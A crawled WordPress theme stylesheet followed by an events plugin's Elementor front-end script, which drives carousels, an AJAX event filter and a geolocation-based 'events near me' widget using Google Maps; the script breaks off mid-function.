border: 2px solid #e86c60;
margin: 0px;
transition: 0.4s;
}
.content_comments .comments .wrap_comment_form .form-submit #submit:hover {
background: transparent;
color: #333333;
border-color: #333333 !important;
}
@media (max-width: 1024px) {
.single-post article.post-wrap .post_recommend .ova_blog {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 991px) {
ul.commentlists header.comment-author {
width: unset;
}
}
@media (max-width: 767px) {
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details {
width: unset;
float: unset;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name {
margin-bottom: 10px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .name, .content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .date {
display: block;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply {
position: unset;
padding: 0px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply i.flaticon-reply {
display: none !important;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply .comment-reply-link {
margin-right: 10px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply .comment-edit-link {
margin-left: 0px;
}
.content_comments .comments ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding: 0px;
}
article.post-wrap .post-media {
margin-bottom: 25px;
}
article.post-wrap .post-meta .post-meta-content {
margin-bottom: 18px;
}
article.post-wrap .post-meta .post-meta-content .post-date {
display: block;
margin-right: 0px;
}
article.post-wrap .post-meta .post-meta-content .categories, article.post-wrap .post-meta .post-meta-content .comment, article.post-wrap .post-meta .post-meta-content .post-author {
display: block;
}
article.post-wrap .post-meta .post-meta-content .general-meta {
padding: 5px 0px;
}
article.post-wrap .post-meta .post-meta-content .meta-slash {
display: none !important;
}
.single-post article.post-wrap .post_recommend .ova_blog {
grid-template-columns: 1fr;
}
} .page-links {
float: unset;
}
article.post-wrap.sticky {
border-top: 5px solid;
}
article.post-wrap .post-title h2.post-title a {
word-break: break-word;
}
article.post-wrap .post-title .post-title {
word-break: break-word;
}
article.post-wrap .post-meta .post-meta-content a {
word-break: break-word;
}
article.post-wrap .post-body .post-excerpt p:last-child:after {
content: "";
display: block;
clear: both;
}
.content_comments .comments ul.commentlists li.pingback, .content_comments .comments ul.commentlists li.trackback {
border-bottom: 1px solid #f3f3f3;
padding-bottom: 14px;
}
.content_comments .comments ul.commentlists li.pingback .comment_item, .content_comments .comments ul.commentlists li.trackback .comment_item {
padding: 0px;
border: none;
}
@media (max-width: 767px) {
.content_comments .comments ul.commentlists li.pingback .comment-details, .content_comments .comments ul.commentlists li.trackback .comment-details {
float: unset;
}
}
.content_comments .comments ul.commentlists li.pingback .author-name i, .content_comments .comments ul.commentlists li.trackback .author-name i {
display: none;
}
.content_comments .comments ul.commentlists li.pingback .author-name a, .content_comments .comments ul.commentlists li.trackback .author-name a {
color: #333333;
font-weight: 600;
font-size: 15px;
text-transform: capitalize;
}
.content_comments .comments ul.commentlists li.pingback .author-name a:hover, .content_comments .comments ul.commentlists li.trackback .author-name a:hover {
color: #333333;
}
.content_comments .comments ul.commentlists li.pingback .author-name a.comment-edit-link, .content_comments .comments ul.commentlists li.trackback .author-name a.comment-edit-link {
color: #e86c60;
margin-left: 10px;
font-weight: 500;
}
.content_comments .comments ul.commentlists li.pingback:last-child {
border-bottom: none;
}
.alignleft {
margin-bottom: 30px;
}
h1.page-title {
font-size: 35px;
line-height: 1.2em;
color: #333333;
font-weight: 600;
margin-bottom: 30px;
}
input[type=submit] {
line-height: 35px;
cursor: pointer;
}
.ovatheme_breadcrumbs ul.breadcrumb li {
word-break: break-word;
}
.single-post article.post-wrap .post-media {
margin-bottom: 30px;
}  textarea, input[type=text], input[type=email] {
-webkit-appearance: none;
border-radius: 0;
}
.ovafooter .footer {
padding: 60px 0;
}
body.search-no-results header.page-header h2.page-title {
font-size: 35px;
font-weight: bold;
margin-bottom: 30px;
border-bottom: 1px solid #666;
margin-top: 0;
padding-bottom: 15px;
}
body.search-no-results header.page-header h1.page-title {
margin-bottom: 15px;
font-size: 25px;
font-weight: normal;
}
body.search-no-results .page-content p {
margin-bottom: 20px;
}
body.search-results header.page-header h2.page-title {
font-size: 45px;
font-weight: bold;
margin-bottom: 30px;
border-bottom: 1px solid #666;
margin-top: 0;
padding-bottom: 15px;
}
body.search-results header.page-header h1.page-title {
margin-bottom: 15px;
font-size: 25px;
font-weight: normal;
}
body.search-results .page-content p {
margin-bottom: 20px;
}
.search-form {
display: flex;
flex-wrap: wrap;
}
.search-form input.search-field {
background: #e0e0e0;
border: #e0e0e0;
}
.search-form input[type=submit] {
background-color: #343434;
color: #fff;
margin-left: -5px;
}
@media (max-width: 400px) {
.search-form input[type=submit] {
margin-left: 0;
}
}
.sidebar .widget.widget_recent_entries ul li:not(:last-child), .sidebar .widget.widget_recent_comments ul li:not(:last-child), .sidebar .widget.widget_meta ul li:not(:last-child), .sidebar .widget.widget_archive ul li:not(:last-child), .sidebar .widget.widget_categories ul li:not(:last-child), .sidebar .widget.widget_pages ul li:not(:last-child), .sidebar .widget.widget_nav_menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(227, 225, 241, 0.5);
}
.sidebar .widget.widget_recent_entries ul li:first-child, .sidebar .widget.widget_recent_comments ul li:first-child, .sidebar .widget.widget_meta ul li:first-child, .sidebar .widget.widget_archive ul li:first-child, .sidebar .widget.widget_categories ul li:first-child, .sidebar .widget.widget_pages ul li:first-child, .sidebar .widget.widget_nav_menu ul li:first-child {
padding-top: 5px;
}
.sidebar .widget.widget_recent_entries ul li:not(:last-child), .sidebar .widget.widget_recent_comments ul li:not(:last-child), .sidebar .widget.widget_meta ul li:not(:last-child), .sidebar .widget.widget_archive ul li:not(:last-child), .sidebar .widget.widget_categories ul li:not(:last-child), .sidebar .widget.widget_pages ul li:not(:last-child), .sidebar .widget.widget_nav_menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(227, 225, 241, 0.5);
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .sub-menu, .sidebar .widget.widget_pages .children {
border-top: 1px solid rgba(227, 225, 241, 0.5);
margin: 5px 0 0 0.8em;
padding-top: 0px;
}
.sidebar .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 5px;
} select {
transition: 0.2s ease;
height: 40px;
width: 100%;
border-color: #e2e2e2;
border-radius: 4px;
outline: none;
background-color: #fff;
} .select2-selection--multiple:before {
content: "";
position: absolute;
right: 7px;
top: 42%;
border-top: 5px solid #888;
border-left: 4px solid transparent;
border-right: 4px solid transparent;
}
.select2-results__option {
padding: 6px 15px;
}
.inside-content {
min-height: calc(100vh - 80px);
}  .rtl #sidebar {
padding-left: 0 !important;
padding-right: 45px !important;
}
.rtl .sidebar .widget.widget_archive li > a,
.rtl .sidebar .widget.widget_categories li > a {
padding-left: 0;
}
.rtl .sidebar .widget.widget_archive li > a::before,
.rtl .sidebar .widget.widget_categories li > a::before {
content: none;
} .rtl .default article.post-wrap .post-title h2.post-title {
text-align: right;
}
.rtl .default article.post-wrap .post-meta {
text-align: right;
}
.rtl .default article.post-wrap .post-meta .post-meta-content .general-meta.categories i {
margin-right: 0;
margin-left: 7px;
}
.rtl .default article.post-wrap .post-meta .post-meta-content .general-meta i {
margin-right: 0;
margin-left: 7px;
}
.rtl .default article.post-wrap .post-body {
text-align: right;
}
.rtl .default article.post-wrap .post-footer {
text-align: right;
}
.rtl .blog_v2 article.post-wrap {
text-align: right;
}
.rtl { }
.rtl .pagination-wrapper .blog_pagination .pagination li {
margin-left: 6px;
margin-right: 6px;
}
.rtl .pagination-wrapper .blog_pagination .pagination li:not(:last-child) {
margin-right: 6px;
} .rtl.single-post article.post-wrap .post-title h1.post-title {
text-align: right;
}
.rtl.single-post article.post-wrap .post-meta {
text-align: right;
}
.rtl article.post-wrap .post-meta .post-meta-content .general-meta i {
margin-left: 7px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-body .post-excerpt p {
text-align: right;
}
.rtl.single-post article.post-wrap .post-body .qoute-post-meup i {
margin-left: 14px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-tag-constrau {
text-align: right;
}
.rtl.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .text-social {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:not(:last-child) {
margin-left: 15px;
margin-right: 10px;
}
.rtl.single-post article.post-wrap .pagination-detail .pre .num-1 {
margin-right: 0;
margin-left: 15px;
}
.rtl.single-post article.post-wrap .pagination-detail .next .num-1 {
margin-right: 15px;
margin-left: 0px;
}
.rtl .content_comments .comments .wrap_comment_form .comment-respond .title-comment {
text-align: right;
}
.rtl .content_comments .comments .wrap_comment_form .comment-respond .title-comment:after {
right: 0;
}
.rtl .content_comments .comments .wrap_comment_form .form-submit {
text-align: right;
}
.rtl .content_comments .comments .wrap_comment_form .comment-form-cookies-consent input {
margin-left: 10px !important;
}
.rtl .ovatheme_breadcrumbs .separator:before {
content: "4";
} .rtl .rpwwt-post-date:before {
content: "{" !important;
margin-right: 0;
margin-left: 8px;
}
.rtl .sidebar .widget.recent-posts-widget-with-thumbnails ul li {
text-align: right;
} .rtl .wpcf7 form .wpcf7-response-output {
text-align: right;
}
.rtl .meup-contact-form-1 .input input, .rtl .meup-contact-form-1 .input textarea {
text-align: right;
}
.rtl .meup-contact-form-1 input[type=submit] {
float: right;
}
.rtl .meup-contact-form-1 .input .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
right: 0;
}.package_info_group li{
padding-left: 15px!important;
padding-right: 15px!important;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover, .fc-h-event{
opacity: 1!important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script-elementor.js?ver=6.9
body_size: 6183
content:
( function($) {
	"use strict";
	
	$(window).on('elementor/frontend/init', function () {
		// Add js for each element

		elementorFrontend.hooks.addAction('frontend/element_ready/el_search_map.default', function(){
			
		});

		//event slider
		elementorFrontend.hooks.addAction('frontend/element_ready/ova_event_slider.default', function(){
			var responsive_value = {
				0: {
					items: 1,
				},
				768:  {
					items: 2,
				},
				991:  {
					items: 3,
				},

			};
			var navText = [
			'<i class="arrow_left"></i>',
			'<i class="arrow_right"></i>'
			];

			var rtl = false;
			if( $('body').hasClass('rtl') ){
				rtl = true;
			}

			$(".event-slider").each(function(){
				var owlsl = $(this) ;
				var owlsl_df = {
					margin: 0, 
					responsive: false, 
					smartSpeed:500,
					autoplay:false,
					autoplayTimeout: 6000,
					items:3,
					loop:true, 
					nav: true, 
					dots: true,
					center:false,
					autoWidth:false,
					thumbs:false, 
					autoplayHoverPause: true,
					slideBy: 1,
				};
				var responsive = owlsl.data('responsive');

				if ( responsive ) {
					responsive_value = responsive;
				}

				var owlsl_ops = owlsl.data('options') ? owlsl.data('options') : {};
				owlsl_ops = $.extend({}, owlsl_df, owlsl_ops);
				owlsl.owlCarousel({
					autoWidth: owlsl_ops.autoWidth,
					margin: owlsl_ops.margin,
					items: owlsl_ops.items,
					loop: owlsl_ops.loop,
					autoplay: owlsl_ops.autoplay,
					autoplayTimeout: owlsl_ops.autoplayTimeout,
					center: owlsl_ops.center,
					nav: owlsl_ops.nav,
					dots: owlsl_ops.dots,
					thumbs: owlsl_ops.thumbs,
					autoplayHoverPause: owlsl_ops.autoplayHoverPause,
					slideBy: owlsl_ops.slideBy,
					smartSpeed: owlsl_ops.smartSpeed,
					navText: navText,
					responsive: responsive_value,
					rtl:rtl,
				});

				$(this).find('.owl-dot').each(function(index) {
				//Add one to index so it starts from 1
					$(this).attr('aria-label', index + 1);
				});

				$(this).find(".owl-prev").attr("aria-label", "prev");
				$(this).find(".owl-prev").attr("role", "button");
				$(this).find(".owl-next").attr("aria-label", "next");
				$(this).find(".owl-next").attr("role", "button");

			});

		});
		// end event slider

		//event grid
		elementorFrontend.hooks.addAction('frontend/element_ready/ova_event_grid.default', function(){
			$('.ova-event-grid .el-button-filter button:first-child').addClass('active');
			var button = $('.ova-event-grid .el-button-filter');
			button.each(function() {
				button.on('click', 'button', function() {
					button.find('.active').removeClass('active');
					$(this).addClass('active');
				});
			});


			button.on('click', 'button', function(e) {
				e.preventDefault();

				var filter 		= $(this).data('filter');
				var status 		= $(this).data('status');
				var type_event 	= $(this).data('type');
				var order 		= $(this).data('order');
				var orderby 	= $(this).data('orderby');
				var number_post = $(this).data('number_post');
				var column 		= $(this).data('column');
				var term_id_filter_string = $(this).data('term_id_filter_string');
				var display_img = $(this).attr('data-display-img');

				$(this).parents('.ova-event-grid').find('.wrap_loader').fadeIn(500);

				$.ajax({
					url: ajax_object.ajax_url,
					type: 'POST',
					data: ({
						'action': 'el_filter_elementor_grid',
						'filter': filter,
						'status': status,
						'order': order,
						'orderby': orderby,
						'number_post': number_post,
						'column': column,
						'term_id_filter_string': term_id_filter_string,
						'type_event': type_event,
						'display_img': display_img,
					}),
					success: function(response){
						$('.ova-event-grid .wrap_loader').fadeOut(500);
						var items = $('.ova-event-grid .event_archive');
						items.html( response ).fadeOut(0).fadeIn(500);
						EL_Frontend.el_event_loop_slider();
						EL_Frontend.el_tippy();
					},
				})
			});
		});
		//end event grid



		//event venue slider
		elementorFrontend.hooks.addAction('frontend/element_ready/el_location_event.default', function(){
			var responsive_value = {
				0: {
					items: 1,
				},
				768:  {
					items: 3,
				},
				991:  {
					items: 5,
				},

			};
			var navText = [
			'<i class="arrow_left"></i>',
			'<i class="arrow_right"></i>'
			];

			var rtl = false;
			if( $('body').hasClass('rtl') ){
				rtl = true;
			}

			$(".event-venue-slide").each(function(){
				var owlsl = $(this) ;
				var owlsl_df = {
					margin: 0, 
					responsive: false, 
					smartSpeed:500,
					autoplay:false,
					autoplayTimeout: 6000,
					items:3,
					loop:true, 
					nav: true, 
					dots: true,
					center:false,
					autoWidth:false,
					thumbs:false, 
					autoplayHoverPause: true,
					slideBy: 1,
				};
				var owlsl_ops = owlsl.data('options') ? owlsl.data('options') : {};
				owlsl_ops = $.extend({}, owlsl_df, owlsl_ops);
				owlsl.owlCarousel({
					autoWidth: owlsl_ops.autoWidth,
					margin: owlsl_ops.margin,
					items: owlsl_ops.items,
					loop: owlsl_ops.loop,
					autoplay: owlsl_ops.autoplay,
					autoplayTimeout: owlsl_ops.autoplayTimeout,
					center: owlsl_ops.center,
					nav: owlsl_ops.nav,
					dots: owlsl_ops.dots,
					thumbs: owlsl_ops.thumbs,
					autoplayHoverPause: owlsl_ops.autoplayHoverPause,
					slideBy: owlsl_ops.slideBy,
					smartSpeed: owlsl_ops.smartSpeed,
					navText: navText,
					responsive: responsive_value,
					rtl: rtl
				});

				$(this).find('.owl-dot').each(function(index) {
				//Add one to index so it starts from 1
					$(this).attr('aria-label', index + 1);
				});

			});

		});
		// end event venue slider

      	/* Slide Show */
      	elementorFrontend.hooks.addAction('frontend/element_ready/el_event_slideshow.default', function(){
	        function fadeInReset(element) {
	            $(element).find('*[data-animation]').each(function(){
	               	var animation = $(this).data( 'animation' );
	               	$(this).removeClass( 'animated' );
	               	$(this).removeClass( animation );
	               	$(this).css({ opacity: 0 });
	            });
	        }

	        function fadeIn(element) {
	            /* Title */
	            var title 			= $(element).find( '.active .elementor-slide-title' );
	            var animation_title = title.data( 'animation' );
	            var duration_title  = parseInt( title.data( 'animation_dur' ) );

	            setTimeout(function(){
	               	title.addClass(animation_title).addClass('animated').css({ opacity: 1 });
	            }, duration_title);


	            /* Tag */
	            var tag = $(element).find( '.active .elementor-slide-tag' )
	            var animation_tag = tag.data( 'animation' );
	            var duration_tag  = parseInt( tag.data( 'animation_dur' ) );

	            setTimeout(function(){
	               	tag.addClass(animation_tag).addClass('animated').css({ opacity: 1 });
	            }, duration_tag);

	            /* Description */
	            var venue = $(element).find( '.active .elementor-slide-venue' );
	            var animation_venue = venue.data( 'animation' );
	            var duration_venue  = parseInt( venue.data( 'animation_dur' ) );

	            setTimeout(function(){
	               	venue.addClass(animation_venue).addClass('animated').css({ opacity: 1 });
	            }, duration_venue);


	            /* Date */
	            var date = $(element).find( '.active .elementor-slide-date' );
	            var animation_date = date.data( 'animation' );
	            var duration_date  = parseInt( date.data( 'animation_dur' ) );

	            setTimeout(function(){
	               	date.addClass(animation_date).addClass('animated').css({ opacity: 1 });
	            }, duration_date);
	        }

	        $(document).ready(function(){
	            $('.elementor-slides').each(function(){
	               	var owl 	= $(this);
	               	var data 	= owl.data("owl_carousel");

	               	owl.on('initialized.owl.carousel', function(event) {
	                  	fadeIn(event.target);

	                  	let count_element = $(this).find('.owl-item.active .elementor-slide-bottom > div').length;
	                  	if ( count_element <= 1 ) {
	                     	$(this).find('.owl-item.active .elementor-slide-bottom > div').css({
	                        	'padding': '0',
	                        	'text-align': 'center'
	                     	});
	                 	 }
	               	});

	               	owl.owlCarousel(data);
	               
	               	owl.on('translate.owl.carousel', function(event){
	                  	fadeInReset(event.target);
	                  	owl.trigger('stop.owl.autoplay');
	                  	owl.trigger('play.owl.autoplay');
	               	});

	               	owl.on('translated.owl.carousel', function(event) {
	                  	fadeIn(event.target);
	                  	owl.trigger('stop.owl.autoplay');
	                  	owl.trigger('play.owl.autoplay');

	                  	let count_element = $(this).find('.owl-item.active .elementor-slide-bottom > div').length;
	                  	if ( count_element <= 1 ) {
	                     	$(this).find('.owl-item.active .elementor-slide-bottom > div').css({
	                        	'padding': '0',
	                        	'text-align': 'center'
	                     	});
	                  	}
	               	});

	               	$(this).find(".owl-prev").attr("aria-label", "prev");
					$(this).find(".owl-prev").attr("role", "button");
					$(this).find(".owl-next").attr("aria-label", "next");
					$(this).find(".owl-next").attr("role", "button");

					$(this).find('.owl-dot').each(function(index) {
					//Add one to index so it starts from 1
						$(this).attr('aria-label', index + 1);
					});
	            });
	        });
      	});
      	/* End Slide Show */

      	/* Name Event Slider */
      	elementorFrontend.hooks.addAction('frontend/element_ready/el_name_event_slider.default', function(){
         	$(document).ready(function(){
	            $('.el_name_event_slider .wrap_item').each(function(){
	               	var owl = $(this);
	               	var data = owl.data("owl");

	               	owl.owlCarousel(data);
	            });
         	});
      	});
      	/* End Name Event Slider */

      	elementorFrontend.hooks.addAction('frontend/element_ready/el_category_event_slider.default', function(){
			$(".el-event-category-slider .container-slider").each(function(){
		        var owlsl 		= $(this) ;
		        var owlsl_ops 	= owlsl.data('options') ? owlsl.data('options') : {};
		        var rtl = false;
				if( $('body').hasClass('rtl') ){
					rtl = true;
				}

		        var responsive_value = {
		            0:{
		              items:1,
		              nav:false
		            },
		            576:{
		              items:2

		            },
		            768:{
		              items:3

		            },
		            992:{
		              items:4
		            },
		            1170:{
		              items:owlsl_ops.items
		            }
		        };
		        
		        owlsl.owlCarousel({
		          	autoWidth: owlsl_ops.autoWidth,
		          	margin: owlsl_ops.margin,
		          	items: owlsl_ops.items,
		          	loop: owlsl_ops.loop,
		          	autoplay: owlsl_ops.autoplay,
					autoplayTimeout: owlsl_ops.autoplayTimeout,
					center: owlsl_ops.center,
					nav: owlsl_ops.nav,
					dots: owlsl_ops.dots,
					thumbs: owlsl_ops.thumbs,
					autoplayHoverPause: owlsl_ops.autoplayHoverPause,
					slideBy: owlsl_ops.slideBy,
					smartSpeed: owlsl_ops.smartSpeed,
					rtl: rtl,
					navText:[
						'<i class="arrow_carrot-left" aria-hidden="true"></i>',
						'<i class="arrow_carrot-right" aria-hidden="true"></i>'
					],
					navContainer: '.ova-nav-container',
					responsive: responsive_value,
		        });

		      	/* Fixed WCAG */
				owlsl.find(".owl-dots button").attr("aria-label", "dot button");
		    });
		    $(".ova-nav-container button").attr("role","button");
		    $(".ova-nav-container button.owl-prev").attr("aria-label", "Prev button");
		    $(".ova-nav-container button.owl-next").attr("aria-label", "Next button");
		});

      	/* Ova Event Near Me */
		elementorFrontend.hooks.addAction('frontend/element_ready/ova_event_near_me.default', function(){

			baron({
				root: '.cate-el-wrapper',
				scroller: '.main__scroller',
				bar: '.main__bar',
				scrollingCls: '_scrolling',
				draggingCls: '_dragging',
				direction: 'h'
			})
       
	        /* Variable Declaration */
	        const dataEvent 		= $(".ova-event-near-me .event_archive").data("event");
	        const dataQuery 		= $(".ova-event-near-me .event_archive").data("query");
	        const radius 			= $(".ova-event-near-me .event_archive").data("radius");
	        const eventType 		= $(".ova-event-near-me .event_archive").data("event-type");
	        const placeContent 		= $(".ova-event-near-me .ova-event-autocomplete .place-content");
	        const searchBox 		= $(".ova-event-near-me .ova-event-autocomplete .search-box");
	        const placeName 		= $(".ova-event-near-me .ova-event-autocomplete .place-content .place-name");
	        const eventLocation 	= $(".ova-event-near-me #ova-event-location");
	        const eventLocPopup 	= $(".ova-event-near-me #ova-event-location-popup");
	        const curentLocation 	= $('.ova-event-near-me .ova-event-nav .curent-location');
	        const eventLink 		= $(".ova-event-near-me .ova-event-nav .event-link");
	        const onlineEvent 		= $(".ova-event-near-me .ova-event-nav .online-event");
	        const locationName 		= $(".ova-event-near-me .location-name");
	        const eventCateLink 	= $(".ova-event-near-me .category-link");
	        const eventTime 		= $(".ova-event-near-me [data-event='time']");
	        var eventLat 			= $(".ova-event-near-me #ova-event-lat");
	        var eventLng 			= $(".ova-event-near-me #ova-event-lng");
	        var eventStatus 		= $(".ova-event-near-me #ova-event-status");
	        var eventCategory 		= $(".ova-event-near-me [data-event='category']");
	        
			function geocodeLatLng(latlng) {
				const geocoder 		= new google.maps.Geocoder();
				geocoder
				.geocode({ location: latlng })
				.then((response) => {
					locationName.html("");
				    placeName.val("");
				    eventLocation.val("");
				    eventLocPopup.val("");
					if ( response.results[0] ) {
						/* Show address */
						for ( let component of response.results[0].address_components ) {
							if ( component.types.includes("administrative_area_level_2") ) {
								locationName.html(component.long_name);
							    placeName.val(component.long_name);

							    $( $('.el_place_autocomplete_container gmp-place-autocomplete')[0].shadowRoot ).find('input').val(component.long_name);
							    break;
							} else if ( component.types.includes("administrative_area_level_1") ) {
								locationName.html(component.long_name);
								placeName.val(component.long_name);
								$( $('.el_place_autocomplete_container gmp-place-autocomplete')[0].shadowRoot ).find('input').val(component.long_name);
								break;
							} else {
								if ( component.types.includes("country") ) {
									locationName.html(component.long_name);
									placeName.val(component.long_name);
									$( $('.el_place_autocomplete_container gmp-place-autocomplete')[0].shadowRoot ).find('input').val(component.long_name);
									break;
								}
							}
						}

					}
				})
				.catch((e) => console.log("Geocoder failed due to: " + e));
			}
			
			function getLocation() {
				if ( event_element_object?.get_location != "" ) {
					if (navigator.geolocation) {
						navigator.geolocation.getCurrentPosition(showPosition, showError);
					} else { 
						console.log("Geolocation is not supported by this browser.");
					}
				}
			}

			async function showPosition(position) {
				const latlng = {
					lat: position.coords.latitude,
					lng: position.coords.longitude,
				};
				/* Set Lat Lng */
				eventLat.val(latlng.lat);
				eventLng.val(latlng.lng);

				eventStatus.val("map");

				$('.ova-event-near-me').find('.wrap_loader').fadeIn(500);
				eventLink.removeClass("active");
				curentLocation.addClass("active");
				/* Handle Address */
				geocodeLatLng(latlng);
				/* Handle get list ID Events */
				const ids = await getListIdEventRadius(latlng,dataEvent);
				const data = {
					'action': 'el_geocode',
					'data': {
						ids: ids,
						query: dataQuery,
						type: eventType,
					},
				};
				/* Ajax Request */
				$.post(ajax_object.ajax_url, data, function(response) {
					$('.ova-event-near-me .wrap_loader').fadeOut(500);
					var items = $('.ova-event-near-me .event_archive');
					items.html( response ).fadeOut(0).fadeIn(500);

					EL_Frontend.el_event_loop_slider();
					EL_Frontend.el_tippy();
				});
			}

			async function getListIdEventRadius(latlng,dataEvent){
				const {spherical} = await google.maps.importLibrary("geometry");
				let ids = [];
				for ( let item of dataEvent ) {
					let location = convertLocation(item);
					const distance = google.maps.geometry.spherical.computeDistanceBetween(location, latlng);
					if ( distance < radius ) {
						ids.push(item.id);
					}
				}
				if ( ids.length == 0 ) {
					ids = [0];
				}
				return ids;
			}

			function getLocationByEvent(dataEvent){
				const locations = {};
			}

			function convertLocation(location){
				location.lat = parseFloat(location.lat);
				location.lng = parseFloat(location.lng);
				return location;
			}

			function getListEventDefault(){
				$('.ova-event-near-me').find('.wrap_loader').fadeIn(500);
				const data = {
					'action': 'el_event_default',
					'data': {
						query: dataQuery,
						type: eventType,
					},
				};
				/* Ajax Request */
				$.post(ajax_object.ajax_url, data, function(response) {
					$('.ova-event-near-me .wrap_loader').fadeOut(500);
					var items = $('.ova-event-near-me .event_archive');
					items.html( response ).fadeOut(0).fadeIn(500);

					EL_Frontend.el_event_loop_slider();
					EL_Frontend.el_tippy();
				});
			}

			function getListOnlineEvent(){
				$('.ova-event-near-me').find('.wrap_loader').fadeIn(500);

				eventStatus.val("online");

				locationName.html("");
			    placeName.val("");

			    locationName.html("Online");
				placeName.val("Online events");

				const data = {
					'action': 'el_event_online',
					'data': {
						query: dataQuery,
						type: eventType,
					},
				};
				/* Ajax Request */
				$.post(ajax_object.ajax_url, data, function(response) {
					$('.ova-event-near-me .wrap_loader').fadeOut(500);
					var items = $('.ova-event-near-me .event_archive');
					items.html( response ).fadeOut(0).fadeIn(500);

					EL_Frontend.el_event_loop_slider();
					EL_Frontend.el_tippy();
				});
			}

			async function getListEventFilterTime(time){
				$('.ova-event-near-me').find('.wrap_loader').fadeIn(500);
				let data, ids;
				/* Check location exit */
				if ( eventStatus.val() == "map" ) {
					let latlng = {
						lat: parseFloat( eventLat.val() ),
						lng: parseFloat( eventLng.val() ),
					};
					ids = await getListIdEventRadius(latlng,dataEvent);
					data = {
						'action': 'el_event_by_time',
						'data': {
							ids: ids,
							query: dataQuery,
							type: eventType,
							time: time,
						},
					};
				} else if ( eventStatus.val() == "online" ) {
					data = {
						'action': 'el_event_by_time',
						'data': {
							status: eventStatus.val(),
							query: dataQuery,
							type: eventType,
							time: time,
						},
					};
				} else {
					data = {
						'action': 'el_event_by_time',
						'data': {
							query: dataQuery,
							type: eventType,
							time: time,
						},
					};
				}
				
				/* Ajax Request */
				$.post(ajax_object.ajax_url, data, function(response) {
					$('.ova-event-near-me .wrap_loader').fadeOut(500);
					var items = $('.ova-event-near-me .event_archive');
					items.html( response ).fadeOut(0).fadeIn(500);

					EL_Frontend.el_event_loop_slider();
					EL_Frontend.el_tippy();
				});
			}

			async function getListEventCategory(cateId){
				$('.ova-event-near-me').find('.wrap_loader').fadeIn(500);
				let data, ids;
				/* Check location exit */

				if ( eventStatus.val() == "map" ) {
					let latlng = {
						lat: parseFloat( eventLat.val() ),
						lng: parseFloat( eventLng.val() ),
					};
					ids = await getListIdEventRadius(latlng,dataEvent);
					data = {
						'action': 'el_geocode',
						'data': {
							ids: ids,
							query: dataQuery,
							type: eventType,
							cate_id: cateId,
						},
					};
				} else if ( eventStatus.val() == "online" ) {
					data = {
						'action': 'el_geocode',
						'data': {
							status: eventStatus.val(),
							query: dataQuery,
							type: eventType,
							cate_id: cateId,
						},
					};
				} else {
					data = {
						'action': 'el_geocode',
						'data': {
							query: dataQuery,
							type: eventType,
							cate_id: cateId,
						},
					};
				}
				
				/* Ajax Request */
				$.post(ajax_object.ajax_url, data, function(response) {
					$('.ova-event-near-me .wrap_loader').fadeOut(500);
					var items = $('.ova-event-near-me .event_archive');
					items.html( response ).fadeOut(0).fadeIn(500);

					EL_Frontend.el_event_loop_slider();
					EL_Frontend.el_tippy();
				});
			}

			function showError(error) {
				switch(error.code) {
				case error.PERMISSION_DENIED:
					getListEventDefault();
					console.log("User denied the request for Geolocation.");
					break;
				case error.POSITION_UNAVAILABLE:
					console.log("Location information is unavailable.");
					break;
				case error.TIMEOUT:
					console.log("The request to get user location timed out.");
					break;
				case error.UNKNOWN_ERROR:
					console.log("An unknown error occurred.");
					break;
				}
			}

			async function initPlaceAutocomplete(){
				// Request needed libraries.
			    await google.maps.importLibrary("places");
			    // Create the input HTML element, and append it.
			    //@ts-ignore
			    const restrict = JSON.parse( $('.el_place_autocomplete_container').attr("data-retrict") );
			    const bound = $('.el_place_autocomplete_container').attr('data-bound');
			    const radius = $('.el_place_autocomplete_container').attr('data-radius');
			    const lng = $('.el_place_autocomplete_container').attr('data-lng');
			    const lat = $('.el_place_autocomplete_container').attr('data-lat');

			    var locationBias = {};

			    if ( bound ) {
			    	locationBias['radius'] = parseFloat(radius);
			    	locationBias['center'] = {
			    		'lat': parseFloat(lat),
			    		'lng': parseFloat(lng)
			    	};
			    }

			    var placeAutocompleteOption = {
			    	includedRegionCodes: restrict.map(v => v.toLowerCase()),
			    };

			    if ( ! $.isEmptyObject( locationBias ) ) {
			    	placeAutocompleteOption['locationBias'] = locationBias;
			    }

			    const placeAutocomplete = new google.maps.places.PlaceAutocompleteElement( placeAutocompleteOption );


			    //@ts-ignore
			    $('.el_place_autocomplete_container').append(placeAutocomplete);
			    // Add the gmp-placeselect listener, and display the results.
			    //@ts-ignore
			    placeAutocomplete.addEventListener('gmp-select', async ({ placePrediction }) => {
			        const place = placePrediction.toPlace();
			        await place.fetchFields({ fields: ['displayName', 'formattedAddress', 'location'] });

			        $('.ova-event-near-me #ova-event-lat').val( place.toJSON()?.location?.lat );
			        $('.ova-event-near-me #ova-event-lng').val( place.toJSON()?.location?.lng );
			        $('.ova-event-near-me .location-name').html( place.toJSON()?.displayName );

			        const latlng = {
						lat: place.toJSON()?.location?.lat,
						lng: place.toJSON()?.location?.lng,
					};

					/* Set Lat Lng */
					eventLat.val(latlng.lat);
					eventLng.val(latlng.lng);

					eventStatus.val("map");

					$('.ova-event-near-me').find('.wrap_loader').fadeIn(500);
					$('.ova-event-near-me .ova-event-autocomplete .search-box .curent-location').addClass("active");
					/* Handle Address */
					geocodeLatLng(latlng);
					/* Handle get list ID Events */
